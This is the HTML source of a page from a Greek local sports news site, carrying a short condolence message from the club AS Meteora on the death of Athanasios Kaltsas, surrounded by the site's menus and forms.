<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69775ce71d1f3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69775ce71d1f3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69775ce71d1f3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-64825" class="post-64825 post type-post status-publish format-standard has-post-thumbnail category-36" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T23:55:56+00:00" >18/07/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-7/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-64825">104</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2585%25ce%25bb%25ce%25bb%25cf%2585%25cf%2580%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bc%25ce%25ae%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b1%25cf%2583-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581-7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%85%CE%BB%CE%BB%CF%85%CF%80%CE%B7%CF%84%CE%AE%CF%81%CE%B9%CE%BF+%CE%BC%CE%AE%CE%BD%CF%85%CE%BC%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CE%BD+%CE%91%CE%A3+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2585%25ce%25bb%25ce%25bb%25cf%2585%25cf%2580%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bc%25ce%25ae%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b1%25cf%2583-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581-7%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_.png" data-caption=""><img width="696" height="844" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_-696x844.png" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_-696x844.png 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_-247x300.png 247w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_-346x420.png 346w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_.png 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="800px-A.Σ._Μετέωρα.svg_"/></a></div>
            <!-- content --><p>Ο ΑΣ Μετέωρα εκφράζει την βαθύτατη θλίψη του για την απώλεια του Αθανάσιου Καλτσά και εκφράζει σε όλη την οικογένεια τα ειλικρινή του συλλυπητήρια.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-64826 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_.png" alt="" width="750" height="910" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_.png 750w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_-247x300.png 247w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_-696x844.png 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_-346x420.png 346w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69775ce7202a4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69775ce7202a4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69775ce7202a4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2585%25ce%25bb%25ce%25bb%25cf%2585%25cf%2580%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bc%25ce%25ae%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b1%25cf%2583-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581-7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%85%CE%BB%CE%BB%CF%85%CF%80%CE%B7%CF%84%CE%AE%CF%81%CE%B9%CE%BF+%CE%BC%CE%AE%CE%BD%CF%85%CE%BC%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CE%BD+%CE%91%CE%A3+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2585%25ce%25bb%25ce%25bb%25cf%2585%25cf%2580%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bc%25ce%25ae%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b1%25cf%2583-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581-7%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%cf%89%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba/">Ευρωπαϊκά κύπελλα: τα ματς των Ελληνικών ομάδων για τον β&#8217; προκριματικό</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/eurobasket-u20-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-87-82-%cf%84%ce%b7%ce%bd-%ce%bb%ce%b9%ce%b8%ce%bf%cf%85%ce%b1%ce%bd%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9/">Eurobasket U20: η Ελλάδα νίκησε 87-82 την Λιθουανία και πέρασε στους 4</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-07-18T23:55:56+00:00"><meta itemprop="dateModified" content="2024-07-18T23:55:56+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα"><span class="td-page-meta" itemprop="image" itemscope 